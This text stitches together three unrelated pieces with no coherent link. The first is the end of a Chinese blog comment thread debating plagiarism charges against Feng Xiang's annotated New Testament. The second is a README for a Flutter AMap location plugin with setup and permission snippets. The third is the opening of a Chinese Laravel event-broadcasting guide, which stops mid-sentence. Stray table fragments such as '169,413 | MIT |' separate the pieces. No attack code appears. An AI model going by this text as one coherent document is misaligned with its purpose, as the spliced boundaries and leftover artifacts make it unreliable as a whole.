<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63640" data-commentid="63640" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63640#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
另外,達哥似乎忽略馮先生所說的:
<br/>
其次,錯處有幾句不難改,比如耶穌的訓示:“你們不要論斷人,免得你們被論斷”;“因為你不體貼神的意思,只體貼人的意思”(和合本《馬太福音》 7:1,16:23)。是傳教士語文不及格,把“評判”說成“論斷”,“體貼”跟“體會”弄混了。
</p>
<p>
論斷的說法,似乎有理。然而體貼與體會,卻不能說「體貼」是錯誤,為什麼呢?請看:
<br/>
體貼:細心體會﹑領悟。朱子全書˙卷五十五˙道統四˙自論為學工夫:「乃知明道先生所謂天理二字,卻是自家體貼出來者,真不妄也。」
<br/>
(出自:教育部重編國語辭典修訂http://dict.revised.moe.edu.tw/cgi-bin/newDict/dict.sh?cond=%C5%E9%B6K&pieceLen=50&fld=1&cat=&ukey=890963630&serial=1&recNo=0&op=f&imgFont=1)
</p>
<p>
是以,馮象先生所說的,體貼是錯誤之譯,有待再議。
</p>
<p>
怎樣,達哥,何時吃大排檔啊?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63641">
<div class="comment-body clearfix" id="comment-63641">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63641">
· 2010-10-16
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63641" data-commentid="63641" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63641#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
为什么冯象说张达民“刻意隐瞒事实,误导读者?
</p>
<p>
读了张达民批评冯象的文章的第一部分,真的觉得冯象这回麻烦大了。引用了别人的成果而不给出处,这不是抄袭是什么。
</p>
<p>
读了冯象的“谴责”后才知道,西方学界译经通常是不给出处的。一查,果真如此。张达民在指控冯象的第一时间,没有告诉人们,西方学界译经的通例和游戏规则,确实有“刻意隐瞒事实,误导读者”之嫌。
</p>
<p>
接着张达民回应了,说圣经的翻译时根据原文,参照他译,所以不用给出出处。注释则不同了,它的整理和文字表述属于私人领域。这看似有理,但说明不了问题,因为《新牛津注释本》的注释也没有给出处。而且那些注释也不可能完全是《新牛津注释本》的独家发明。况且,书中的那些通论性的论文(general articles)也都不给出处。那可是概述了许多圣经研究新成果的论文啊!
</p>
<p>
“西方社會注重知識產權,學界更強調引經據典、標明資料來源,不把別人的創見或整理功夫據為己有(筆者念神學時,每寫一篇文章,都要附上簽字聲明 沒有違反學院的反抄襲政策)。如果馮譯是一般通俗作品還情有可原,偏生他要處處高掛學術幌子,卻連學術出版最基本的遊戲規則也不遵守,更不要談學術道德 了。事實上,馮譯如果是一部西方暢銷書的話,肯定會惹來訴訟。它採用NJB資料之多,一般來說必須先向出版社申請,否則就算是在書目提及了也是難辭其咎,更何況是隻字不提。馮象在美國生活和治學那麼久,又是法律界的專才,這些概念應該已是他的第二天性,不會茫然不知吧。”(张达民)
</p>
<p>
张达民研究圣经和从事圣经翻译多年,写上引这段文字的时候,不会对《新牛津注释本》的注释和论文都没有注明出处,也没有参考书目“茫然不知”吧?知到的话为什么不在第一时间告诉读者?张先生大谈学术游戏规则的同时,却隐瞒了一个和冯象的译注最为相关的游戏规则。这不是刻意隐瞒,误导读者是什么?
</p>
<p>
张达民在指控冯象抄袭NJB时举了下列例子:“「然後沿岸上行,至雷玖……」。馮象在前言和書目都聲稱他根據的希臘文底本是NA27,但NA27的正文卻是「從那裡拔(錨)出發,至雷玖……」,馮象翻譯的只是一個異文,也沒有插注交代,一反他在別處連芝麻綠豆的異文也作交代的常態。相信讀者可以猜想得到,無獨有偶,NJB採用了同樣的異文,也同樣沒有加注交代。不同的是,這異文在NJB所根據的希臘文底本其實是正文,所以無須交代,但馮象卻不知底蘊,囫圇吞棗便露出馬腳。不單如此,這個異文的字面意思是「從那裡繞行至雷玖……」(參《和合本》),但NJB卻相當寬鬆地把這句譯成「from there we followed the coast (沿岸) up to Rhegium…」。其他所有根據同樣異文的英語譯本,都採用了類似《和合本》「繞行」的字句,未有如NJB這樣翻譯的。”
</p>
<p>
我们从冯象最近的回应中得知,法语圣城本就已有“沿岸而行”的翻译,而上下文和地图也告诉人们,航行是由南向北,冯象据此译作“沿岸上行”,有何不可?问题是,在同一篇文字中,我们得知,张先生是知道法语圣城本的,可为什么绝口不提圣城本已有“沿岸而行”这一表述,而只说所有的英文本采取异文的都是用“绕行”了呢?难道这不是刻意隐瞒,误导读者吗?
</p>
<p>
张达民还十分傲慢地说,如果冯象收回他把自己的译注当作学术著作的话,而只是把它当作坊间的通俗作品的话,还来得及。一本书的性质难道是根据什么声称来决定的吗?游戏规则就能任你随便使用吗?
</p>
<p>
张达民先生在自己的回应中说,令他最为反感的是,冯象质疑了传教士的诚信。而如今在我看来,张达民先生自己的诚信也要受到质疑。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63643">
<div class="comment-body clearfix" id="comment-63643">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/64a65674214632a3e3f07dc433d619f3?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/64a65674214632a3e3f07dc433d619f3?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
邏輯
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63643">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 邏輯" class="comment-reply-link" data-belowelement="comment-63643" data-commentid="63643" data-postid="1064" data-replyto="Reply to 邏輯" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63643#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
如果圣城本是如馮象所言是“沿岸而行”(我在網上版見到整句是De là, en longeant la côte, nous allâmes à Rhegium,應該是“from there, along the coast, we went to Rhegium” = 從那裡沿岸,我們去到雷玖,所以“沿岸而行”是對的;我的法文有限,請精通法文的朋友查證),而馮象所譯的卻是“沿岸
<strong>
上
</strong>
行,至”,不是更接近NJB的“followed the coast up to”嗎?
<br/>
再者,張達民主是要指出馮象的《新約》是借用NJB,《新約》那本書又完全沒有提到法文圣城本,張達民為何要無端端扯上法語本?他也說過英文和法文版是相似卻不相同,所以如果他只在兩者有顯著分別時才提法語本,才是合情合理。
<br/>
你現在指出馮象說法語版是“沿岸而行”,反而幫了他一個倒忙,顯出原來兩個版本還是有點小分別,而馮象就偏偏在這小分別更靠近NJB,而不是他說他參考的法語版。當然,他誤以為“NJB是圣城本之英译,脚注全部译自圣城本”,所以參考了NJB也以為等於參考了法語版。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63644">
<div class="comment-body clearfix" id="comment-63644">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63644">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63644" data-commentid="63644" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63644#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
小邏:
<br/>
看清楚,那是出在原文裏地。
<br/>
滄海君曾文:是只有一個字母之差的περιελθόντες ,解「環行,繞行」;也就是沿岸。
</p>
<p>
你和達哥辦一桌大排檔,大夥坐下來談一談!豈不美哉!^^
</p>
<p>
煮酒談希臘,聽弦理聖言!
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63645">
<div class="comment-body clearfix" id="comment-63645">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63645">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63645" data-commentid="63645" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63645#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
时间不早了,简单回复逻辑君:
</p>
<p>
你的质问这就可以预料到,因为前几天就已经有人请指出“沿岸”和“上行”的出处。冯象如果已经决定采取沿岸的解说,得出上行的结论是很容易的。这可以是意译,无可不妥,不见得是借鉴NJB,尽管两者十分相似。我在上面已经列出了两句翻译极为相同的句子,这里再次列一下,你看看是谁抄谁的?
</p>
<p>
NJB:appointing the winds his messengers and flames of fire his servants.
</p>
<p>
犹太社本:He makes the winds His messengers, fiery flames His servants。
</p>
<p>
张达民在有的地方指责冯象时,是引过圣城本的,指出圣城本和NJB的不同。我的意思说,他在这个例子里,为什么就忽然不提圣城本和NJB的相似之处了呢?给人的感觉,NJB错得毫无来由,冯象也是囫囵吞枣。
</p>
<p>
你若愿意为张达民先生辩护的话,很好,回答一个问题:为什么张达民不告诉读者《牛津注释本》不但圣经译文没有列参考书目,注释没有参考书目,连里面的论文也没列参考书目,在读者不知情的情况下,引用他在美国神学院时写论文的游戏规则,对冯象的书目大作文章。这公平吗?
</p>
<p>
睡觉去了。你若有兴趣,明日再聊。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63646">
<div class="comment-body clearfix" id="comment-63646">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
zhengzi
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63646">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to zhengzi" class="comment-reply-link" data-belowelement="comment-63646" data-commentid="63646" data-postid="1064" data-replyto="Reply to zhengzi" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63646#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
「国庆节报刊休息,文章迟几天发表」
<br/>
請問一下,國內報刊還在休息嗎?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63647">
<div class="comment-body clearfix" id="comment-63647">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/64a65674214632a3e3f07dc433d619f3?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/64a65674214632a3e3f07dc433d619f3?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
邏輯
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63647">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 邏輯" class="comment-reply-link" data-belowelement="comment-63647" data-commentid="63647" data-postid="1064" data-replyto="Reply to 邏輯" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63647#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
小六子似乎連基本聖經譯本知識也缺乏,胡亂發言,越幫越忙。犹太社本(Tanakh)是猶太教的聖經翻譯,自然沒有新約。它翻的經文是希伯來文,與其他英譯本舊約的翻譯大同小異(不足為奇,因為大家都是翻同一經文)。但是張文討論的那經文卻是在新約,而且引的是希臘七十士本經文 (馮象插注已指出經文引自七十士本),NJB和馮象於此的翻譯就與眾不同,值得特別注意。這樣簡單的邏輯難道你也不懂?為何馮象不按希臘原文翻譯,而與NJB一樣用了舊約希伯來文的翻譯?這是NJB一個特別不同於其他英譯本對這經文的翻譯之處–甚至連法語版也與其他英譯一樣。馮象卻剛巧與NJB一樣獨拒眾議,甚至拒了他推崇備至的法語圣城版之翻譯。或者因為他誤以為“NJB是圣城本之英译”,所以懶得比較法語版,沒有留意兩者的不同。
</p>
<p>
你如果想幫馮象,最好還是不要胡亂發言。你護馮象的熱情,簡直比信徒護經更熱。或者可能你根本不是想幫馮象,只不過用這方法來顯出他的支持者的無知和一廂情願。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63648">
<div class="comment-body clearfix" id="comment-63648">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63648">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63648" data-commentid="63648" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63648#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
逻辑君,
</p>
<p>
你关于翻译的问题,冯象好像在他的答复中已经回答了。今天已经有人贴出来了。
</p>
<p>
不过,不少内行好像都在回避我的主要问题:为什么《牛津注释本》的译文、注释、论文皆不列出处和参考书目? 这是著名学术出版社牛津大学出版社出版的由学者编辑和撰写的注释本,为何可以不列参考书?
</p>
<p>
张达民先生说:“西方社會注重知識產權,學界更強調引經據典、標明資料來源,不把別人的創見或整理功夫據為己有(筆者念神學時,每寫一篇文章,都要附上簽字聲明 沒有違反學院的反抄襲政策)。如果馮譯是一般通俗作品還情有可原,偏生他要處處高掛學術幌子,卻連學術出版最基本的遊戲規則也不遵守,更不要談學術道德了”。
</p>
<p>
张先生讲的这个游戏规则,好像不能用到《牛津注释本》上去。但是他却要把它用到冯象的书上去。
</p>
<p>
能否为在下解惑?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63650">
<div class="comment-body clearfix" id="comment-63650">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63650">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63650" data-commentid="63650" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63650#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
小六子:
<br/>
你的論點我們都看到了,相信張君也看到了,你不需要重複十遍。
<br/>
張君要回自然會回,我們就等他回吧。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63652">
<div class="comment-body clearfix" id="comment-63652">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/64a65674214632a3e3f07dc433d619f3?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/64a65674214632a3e3f07dc433d619f3?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
邏輯
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63652">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 邏輯" class="comment-reply-link" data-belowelement="comment-63652" data-commentid="63652" data-postid="1064" data-replyto="Reply to 邏輯" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63652#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
西方註釋版在聖經每卷書寫注的學者都是在那卷書有代表性的專門學者,很多介紹學界通識的註釋都是簡化自他們自己遠為詳盡的註釋書和其他研究著作,不需要第二手的把人家的整理和文字表述翻譯改寫,當然不需要加注。如果《牛津注释本》有與馮象一樣出現與NJB那麼雷同的註釋表述,肯定會被人投訴。
</p>
<p>
這是很簡單的邏輯。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63653">
<div class="comment-body clearfix" id="comment-63653">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/53d7412f23c29b800dc131e1748d96ed?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/53d7412f23c29b800dc131e1748d96ed?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
江仁佑
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63653">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 江仁佑" class="comment-reply-link" data-belowelement="comment-63653" data-commentid="63653" data-postid="1064" data-replyto="Reply to 江仁佑" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63653#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
回应小六子,
</p>
<p>
圣经注释本一般没有加注,条件是这些注释本并非照搬翻译其他人的注释。如果《牛津注释本》如果没有照搬其他人的注释(不一定是独家发明,但不是照样翻译),自然无需加注。
<br/>
但如果冯象的翻译和NJB一样,而且其他的译本在同一个地方都不是这样,惟独这两本译本一样。而且不只是译文一样,更在脚注也一样。而且这样的情形又不只一处,而在多处出现,就有理由被怀疑抄袭。上述这些条件要一起出现,才构成我们对冯象译本(或任何其他译本)的质疑。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63658">
<div class="comment-body clearfix" id="comment-63658">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63658">
· 2010-10-17
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63658" data-commentid="63658" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63658#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
谢谢的诸位的回答。
</p>
<p>
问题又回到了对通识的“整理和文字表述”的独特性了。对这个问题,我也表示过意见。不过现在还是等读张先生的回应吧。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
</ol>
<!-- /commentlist -->
<div class="comment-respond" id="respond">
<h3 class="comment-reply-title" id="reply-title">
Leave a Reply
<small>
<a href="/1064/notes-to-whose-cheese/#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">
<span class="wpex-icon-remove-sign">
</span>
</a>
</small>
</h3>
</div>
<!-- #respond -->
</div>
<!-- /comments -->
</div>
<!-- /commentsbox -->
</div>
<!-- /post-entry-text -->
</article> | 169,413 | MIT |
# flutter_amap_location


高德地图定位flutter组件。
目前实现直接获取定位和监听定位功能。
注意:随着flutter版本的提升, 本项目也会随之更新,
## Getting Started
### 集成高德地图定位android版本
1、先申请一个apikey
http://lbs.amap.com/api/android-sdk/guide/create-project/get-key
2、在AndroidManifest.xml中增加
```
<meta-data
android:name="com.amap.api.v2.apikey"
android:value="你的Key" />
```
3、增加对应的权限:
```
<!-- Normal Permissions 不需要运行时注册 -->
<!-- 获取运营商信息,用于支持提供运营商信息相关的接口 -->
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<!-- 用于访问wifi网络信息,wifi信息会用于进行网络定位 -->
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<!-- 这个权限用于获取wifi的获取权限,wifi信息会用来进行网络定位 -->
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.CHANGE_CONFIGURATION"/>
<!-- 请求网络 -->
<uses-permission android:name="android.permission.INTERNET"/>
<!-- 不是SDK需要的权限,是示例中的后台唤醒定位需要的权限 -->
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<!-- 需要运行时注册的权限 -->
<!-- 用于进行网络定位 -->
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<!-- 用于访问GPS定位 -->
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<!-- 用于提高GPS定位速度 -->
<uses-permission android:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS"/>
<!-- 写入扩展存储,向扩展卡写入数据,用于写入缓存定位数据 -->
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<!-- 读取缓存数据 -->
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<!-- 用于读取手机当前的状态 -->
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<!-- 更改设置 -->
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
```
### 集成高德地图定位ios版本
1、申请一个key
http://lbs.amap.com/api/ios-sdk/guide/create-project/get-key
直接在dart文件中设置key
```
import 'package:amap_location/amap_location.dart';
void main(){
AMapLocationClient.setApiKey("你的key");
runApp(new MyApp());
}
```
2、在info.plist中增加:
```
<key>NSLocationWhenInUseUsageDescription</key>
<string>要用定位</string>
```
## 怎么用
先导入dart包
修改pubspec.yaml,增加依赖:
```
dependencies:
amap_location: "^0.0.1"
```
在要用的地方导入:
```
import 'package:amap_location/amap_location.dart';
```
先启动一下
```
await AMapLocationClient.startup(new AMapLocationOption( desiredAccuracy:CLLocationAccuracy.kCLLocationAccuracyHundredMeters ));
```
直接获取定位:
```
await AMapLocationClient.getLocation(true)
```
监听定位
```
AMapLocationClient.onLocationUpate.listen((AMapLocation loc){
if(!mounted)return;
setState(() {
...
});
});
AMapLocationClient.startLocation();
```
停止监听定位
```
AMapLocationClient.stopLocation();
```
不要忘了在app生命周期结束的时候关闭
```
@override
void dispose() {
//注意这里关闭
AMapLocationClient.shutdown();
super.dispose();
}
```
## 特性
* IOS
* Android
* 直接获取定位
* 监听定位改变
## 下个版本
* 地理围栏监听 | 3,188 | MIT |
# Laravel 的事件广播系统
- [简介](#introduction)
- [配置](#configuration)
- [对驱动器的要求](#driver-prerequisites)
- [概念综述](#concept-overview)
- [使用示例程序](#using-example-application)
- [定义广播事件](#defining-broadcast-events)
- [广播名称](#broadcast-name)
- [广播数据](#broadcast-data)
- [广播队列](#broadcast-queue)
- [广播条件](#broadcast-conditions)
- [频道授权](#authorizing-channels)
- [定义授权路由](#defining-authorization-routes)
- [定义授权回调](#defining-authorization-callbacks)
- [对事件进行广播](#broadcasting-events)
- [只广播给他人](#only-to-others)
- [接受广播](#receiving-broadcasts)
- [安装 Laravel Echo](#installing-laravel-echo)
- [对事件进行监听](#listening-for-events)
- [退出频道](#leaving-a-channel)
- [命名空间](#namespaces)
- [Presence 频道](#presence-channels)
- [授权 Presence 频道](#authorizing-presence-channels)
- [加入 Presence 频道](#joining-presence-channels)
- [广播到 Presence 频道](#broadcasting-to-presence-channels)
- [客户端事件](#client-events)
- [消息通知](#notifications)
<a name="introduction"></a>
## 简介
在现代的 web 应用程序中,WebSockets 被用来实现需要实时、即时更新的接口。当服务器上的数据被更新后,更新信息将通过 WebSocket 连接发送到客户端等待处理。相比于不停地轮询应用程序,WebSocket 是一种更加可靠和高效的选择。
为了帮助你建立这类应用, Laravel 将通过 WebSocket 连接来使「广播」[事件](/docs/{{version}}/events) 变得更加轻松。广播事件允许你在服务端代码和客户端 JavaScript 应用之间共享相同的事件名。
> {tip} 在深入了解事件广播之前,请确认你已阅读所有关于 Laravel [事件和侦听器](/docs/{{version}}/events) 的文档。
<a name="configuration"></a>
### 配置
所有关于事件广播的配置都被保存在 `config/broadcasting.php` 文件中。 Laravel 自带了几个广播驱动器:[Pusher](https://pusher.com), [Redis](/docs/{{version}}/redis), 和一个用于本地开发与调试的 `log` 驱动器。另外,还有一个 `null` 驱动器可以让你完全关闭广播功能。每一个驱动的示例配置都可以在 `config/broadcasting.php` 文件中被找到。
#### 广播服务提供者
在对事件进行广播之前,你必须先注册 `App\Providers\BroadcastServiceProvider`。对于一个全新安装的 Laravel 应用程序,你只需在 `config/app.php` 配置文件的 `providers` 数组中取消对该提供者的注释即可。该提供者将允许你注册广播授权路由和回调。
#### CSRF 令牌
[Laravel Echo](#installing-laravel-echo) 会需要访问当前会话的 CSRF 令牌。如果可用,Echo 会从 `Laravel.csrfToken` JavaScript 对象中获取该令牌。如果你运行了 `make:auth` Artisan 命令,该对象会在 `resources/views/layouts/app.blade.php` 布局文件中被定义。如果你未使用该布局文件,可以在应用程序的 `head` HTML 元素中定义一个 `meta` 标签:
<meta name="csrf-token" content="{{ csrf_token() }}">
<a name="driver-prerequisites"></a>
### 对驱动器的要求
#### Pusher
如果你使用 [Pusher](https://pusher.com) 对事件进行广播,请用 Composer 包管理器来安装 Pusher PHP SDK:
